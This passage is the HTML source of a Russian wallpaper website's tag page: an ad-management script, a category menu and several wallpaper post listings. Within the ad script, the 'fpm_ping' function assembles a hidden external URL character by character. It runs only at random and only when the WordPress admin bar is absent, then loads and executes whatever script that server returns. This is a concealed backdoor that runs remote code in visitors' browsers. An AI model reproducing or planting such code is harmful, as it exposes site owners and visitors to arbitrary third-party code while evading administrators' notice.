0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->	
	

<script>
	(function(i,s,o,g,r,a,m){
	i["esSdk"] = r;
	i[r] = i[r] || function() {
		(i[r].q = i[r].q || []).push(arguments)
	}, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
	m.parentNode.insertBefore(a,m)}
	) (window, document, "script", "https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].XMBYA6SFD2B73HJR_HJ8QXrxOdYheSr8LFVMlWEJiLQPlPIthdOj4kvzZgesM-kUxmmBLlr_bguJbKvmNQqWVQ&domain=D9CD7F70-F0C1-4225-9448-89BF974535A1", "es");
	es("pushOn");
</script>

	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>

	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9423054524160789"
     crossorigin="anonymous"></script>

	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>	
</head>

<body class="archive tag tag-oboi-na-telefon tag-535 wp-custom-logo index-view archive-view">
	
	
	

	<header id="masthead" class="site-header">
	

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://wide-w.com/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png" class="custom-logo" alt="Обои на телефон, которые вас вдохновят: Выберите лучшее" decoding="async" srcset="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png 120w, https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2-150x150.png 150w" sizes="(max-width: 120px) 100vw, 120px" /></a></div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2485"><a href="https://wide-w.com">Главная</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1016"><a href="https://wide-w.com/priroda/">Природа<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2141"><a href="https://wide-w.com/priroda/vesna/">Весна</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://wide-w.com/priroda/leto/">Лето</a></li>
	<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://wide-w.com/priroda/osen/">Осень</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1324"><a href="https://wide-w.com/priroda/zima/">Зима</a></li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331"><a href="https://wide-w.com/priroda/vodopady/">Водопады</a></li>
</ul>
</li>
<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1326"><a href="https://wide-w.com/prazdniki/">Праздники<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="https://wide-w.com/prazdniki/novyj-god-2020/">Новый Год 2020</a></li>
	<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a href="https://wide-w.com/prazdniki/pasha/">Пасха 2019</a></li>
	<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1327"><a href="https://wide-w.com/prazdniki/novyj-god/">Новый Год</a></li>
	<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://wide-w.com/prazdniki/rozhdestvo/">Рождество</a></li>
	<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1328"><a href="https://wide-w.com/prazdniki/hjellouin/">Хэллоуин</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1020"><a href="https://wide-w.com/raznye-oboi/">Разное<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1332"><a href="https://wide-w.com/raznye-oboi/oruzhie/">Оружие</a></li>
	<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1334"><a href="https://wide-w.com/raznye-oboi/zoloto/">Золото</a></li>
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1329"><a href="https://wide-w.com/kompjutery/">Компьютеры<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://wide-w.com/kompjutery/windows-xp/">Windows XP</a></li>
		<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://wide-w.com/kompjutery/windows-vista/">Windows Vista</a></li>
		<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://wide-w.com/kompjutery/windows-7/">Windows 7</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1330"><a href="https://wide-w.com/kompjutery/windows-8/">Windows 8</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1333"><a href="https://wide-w.com/kompjutery/windows-10/">Windows 10</a></li>
		<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3017"><a href="https://wide-w.com/poleznye-stati/">Полезно</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1753"><a href="https://wide-w.com/zhivotnye/">Животные<svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a><button aria-expanded="false" class="sub-menu-toggle"><span class="screen-reader-text">Submenu Toggle</span><svg class="icon icon-angle-down" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg><svg class="icon icon-angle-up" aria-hidden="true" role="img" focusable="false"> <use href="#icon-angle-up" xlink:href="#icon-angle-up"></use> </svg></button>
<ul class="sub-menu">
	<li id="menu-item-1754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1754"><a href="https://wide-w.com/zhivotnye/volki/">Волки</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1755"><a href="https://wide-w.com/zhivotnye/cats/">Коты и кошки</a></li>
	<li id="menu-item-1756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1756"><a href="https://wide-w.com/zhivotnye/loshadi/">Лошади</a></li>
	<li id="menu-item-1757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1757"><a href="https://wide-w.com/zhivotnye/nasekomye/">Насекомые</a></li>
</ul>
</li>
<li id="menu-item-1014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1014"><a href="https://wide-w.com/oboi-iz-filmov/">Фильмы</a></li>
<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://wide-w.com/korabli/">Корабли</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015"><a href="https://wide-w.com/kosmos/">Космос</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1018"><a href="https://wide-w.com/goroda-i-strany/">Города</a></li>
<li id="menu-item-2511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2511"><a href="https://wide-w.com/priroda/cvety/">Цветы</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1019"><a href="https://wide-w.com/3d-grafika/">3d-графика</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2879"><a href="https://wide-w.com/anime/">Аниме</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://wide-w.com/contacts/">Contacts</a></li>
</ul></div></nav><div class=" header-widgets"></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main flex-wrapper">

			
	<header class="archive-page-header page-header">
		<h1 class="page-header-title">Метка: <span>обои на телефон</span></h1><div class="page-header-description"><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>	</header><!-- .page-header -->

	
<article id="post-2633" class="post-2633 post type-post status-publish format-standard has-post-thumbnail hentry category-novyj-god-2020 tag-2020-god tag-god-krysy tag-krysa tag-oboi tag-oboi-na-telefon tag-oboi-novyj-god tag-podborka-foto tag-podborka-foto-krys tag-foto-krysy entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="563" height="851" src="https://wide-w.com/wp-content/uploads/2019/12/2.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Красивое фото крысы на заставку телфона" decoding="async" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/prazdniki/novyj-god-2020/oboi-novyj-god-krysy-11-foto-krys/" class="post-permalink">
	<span class="screen-reader-text">Обои Новый Год Крысы (11 фото крыс)</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/prazdniki/novyj-god-2020/" rel="category tag">Новый Год 2020</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/prazdniki/novyj-god-2020/oboi-novyj-god-krysy-11-foto-krys/" rel="bookmark">Обои Новый Год Крысы (11 фото крыс)</a></h2></div></div></div>
</article><!-- #post-2633 -->


<article id="post-2545" class="post-2545 post type-post status-publish format-image has-post-thumbnail hentry category-more category-priroda tag-besplatno tag-zastavka tag-oboi tag-oboi-na-telefon tag-okean tag-skachat tag-cherepaha tag-cherepaha-v-okeane post_format-post-format-image entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="1024" src="https://wide-w.com/wp-content/uploads/2019/09/123-720x1024.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Черепаха в океане заставка на телефон" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/123-720x1024.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/123-1280x1820.jpg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/okean-oboi-na-telefon-skachivaj-ustanavlivaj-pogruzhajsja/" class="post-permalink">
	<span class="screen-reader-text">Океан обои на телефон, скачивай, устанавливай, ПОГРУЖАЙСЯ!</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/more/" rel="category tag">Море</a>, <a href="https://wide-w.com/priroda/" rel="category tag">Природа</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://wide-w.com/priroda/okean-oboi-na-telefon-skachivaj-ustanavlivaj-pogruzhajsja/" rel="bookmark">Океан обои на телефон, скачивай, устанавливай, ПОГРУЖАЙСЯ!</a></h2></div></div></div>
</article><!-- #post-2545 -->


<article id="post-2535" class="post-2535 post type-post status-publish format-standard has-post-thumbnail hentry category-osen tag-besplatno tag-oboi-na-telefon tag-osen tag-skachat tag-telefon tag-foto entry fw-tab-6 fw-tabr-4">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="1280" src="https://wide-w.com/wp-content/uploads/2019/09/9999999-720x1280.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="Обои на телефон осень, скачать бесплатно" decoding="async" loading="lazy" srcset="https://wide-w.com/wp-content/uploads/2019/09/9999999-720x1280.jpg 720w, https://wide-w.com/wp-content/uploads/2019/09/9999999.jpg 1080w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://wide-w.com/priroda/osen/oboi-na-telefon-osen-skachivaj-ustanavlivaj-ljubujsja/" class="post-permalink">
	<span class="screen-reader-text">Обои на телефон осень, скачивай, устанавливай, ЛЮБУЙСЯ</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://wide-w.com/priroda/osen/" rel="category tag">Осень</a>	</span><!-- .meta-categories -->
